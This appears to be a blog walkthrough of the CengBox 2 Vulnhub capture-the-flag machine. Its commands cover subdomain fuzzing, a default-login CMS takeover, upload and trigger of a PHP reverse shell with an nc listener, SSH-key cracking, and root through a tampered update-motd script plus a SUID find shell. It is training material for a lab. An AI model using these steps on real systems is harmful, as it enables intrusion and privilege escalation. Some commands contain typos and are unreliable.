CengBox: 2 Vulnhub Walkthrough | CengBox 2 Vulnhub Writeup | CengBox 2 Vulnhub Walkthrough
Today we are solving another vulnhub CTF cengbox: 2 is make by Arslan this is boot to root challenge our goal is find root flag in the /root directory.
Description CengBox 2
Looks like Ceng Company has site maintenance but there might be something that still works. In this VM you may learn a few new things such as enumeration, CVE, privilege escalation, and more. You will need everything that you found. Also, you will have to check the differences and guess some things.
Network Scanning
Let’s start with netdisocover arp scanning finding our target IP Addres.
|
1 |
netdiscover |

In my case my target IP address is 192.168.43.183 our next step is scanning ports and running service using the -sV ( service and Version ) parameter
|
1 |
nmap -sV 192.168.43.183 |

our network scanning is complete and nmap output shows the target machine three ports are open 21/FTP 22/SSH and 80/HTTP running Apache HTTP server
Enumeration
we start with port 21 FTP manual enumeration try some common username and password first try ftp username and blank password and we see login successful message and we run the dir command it show all directory and files present directory.
|
1 2 |
ftp 192.168.43.183 get note.txt |
we download the note.txt file our local system using get the command after download the file we go to our local system and reading the note.txt file
|
1 |
cat note.txt |

this note.txt file show hints like Author name and virtual hosts name first we add the domain name our /etc/hosts file and point with target IP address.
|
1 |
cat >>/etc/hosts |

we navigate the domain our browser and we see a maintenance page
|
1 |
http://ceng-company.vm |

After reading the page source code and directory traversal and try some directory brute-forcing tool we can’t find any useful directory and file then we run fuzzing tool wfuzz for fuzzing all subdomain our target using the command
|
1 |
wffuz --hw 76 /usr/share/seclits/Discovery/DNS/namelists.txt -u ceng-company.vm -H 'Host: FUZZ.ceng.company.vm' |

and we found a subdomain admin.ceng-company.vm again we add this subdomain our /etc/hosts file and point to same IP address then we navigate the URL in browser and we see forbidden directory listing restriction
again we run the directory brute-forcing tool and we discover a useful directory /gila but changing the URL parameter
|
1 |
gobuster dir -w /usr/share/wordlists/dirbuster/directory-lists-2.3-medium.txt --url http://admin.ceng-company.vm |


we found an Gila CMS panel front page
|
1 |
http://admin.ceng-company.vm/gila/ |

go to the admin page here we try some default password after 5-7 try we successful login with administrator account
Let’s move the file-manager page and here we see a tmp directory first we delete the .htaccess file then we upload our php reverse shell.
|
1 |
http://ceng-company.vm/gila/admin/fm?f=tmp/shell.php |


our php shell is uploaded target tmp directory our next step is staring our net-cat listener then execute our shell using the curl command
|
1 |
curl -v http://ceng-company.vm/gila/tmp/shell.php |
|
1 2 |
nc -lvp 4545 python3 -c 'import pty;pty.spawn("/bin/bash")' |
Privilege Escalation
now we have www-data shell target machine for privilege escalation we run the sudo -l command and we found a runphp.sh bash script our current user run the script with swartz user privileges without asking password of swartz user
|
1 |
sudo -l |
after reading the runphp.sh script we sure this command is run php with extra parameter -a means ( interactive ) after run the script we have php console simple we can bypass the interactive shell using php pcnt_exec command executing method.
|
1 2 3 |
cat /home/swartz/runphp.sh sudo -u swartz /home/swartz/runphp.sh pcntl_exec('/bin/bash'); |

our shell is upgrade with extara privilege swartz user we run the id command and we see our current user add another group developers

for enumeration we move the second home directory the we run the ls -lsa command and grep the output only developers groups file now we have reading permission every file .ssh directory
|
1 2 3 4 |
id ls -lsa | grep developers cd .ssh ls -ls |
|
1 |
cat id_rsa |

we open the id_rsa ssh key mitnick user and save the key our local machine this ssh key is encrypted with password first we convert the into hash formate then we run the password bruteforcing tool john using big word-lists file rockyou.txt
|
1 2 |
python3 /usr/share/john/ssh2john.py id_rsa > ssh.hash john --wordlist=/usr/share/wordlists/rockyou.txt ssh.hash |

After 35 second we successfully crack the ssh key and we found a valid password for Mitnick user for more enumeration we run the find command with extra parameter file type and group permission and we found one interesting file update-motd.d/oo-header
Privilege Escalation update–motd
this is Ubuntu introduced automatic script update–motd this script is autorun by root any user connect with ssh service our now we have permission to edit the script simply we add adding suid bits permission bash command in this script using echo append >> method
|
1 2 |
find / -type f -perm -g+rwx 2>/dev/null echo "sudo chmod u+s /usr/bin/find" >> /etc/update-motd.d/00-header |

we already crack the ssh key password mitnick user after adding key permission we login with mitnick user and we got our first user flag
|
1 2 3 |
chmod 600 id_rsa ssh -i id_rsa mitnick@ceng-company.vm cat user.txt |

After login with mitnick user our script is automatic run by root and we successfully adding permission find command to we can identified the find command permission
let’s run the privilege escalation command
|
1 2 |

ls -ls /usr/bin/find find . -exec /bin/bash -p \; -quit |
finally we have root access target machine move the /root directory and we got our root flag root.txt.
|
1 2 3 |
cd /root ls cat root.txt |
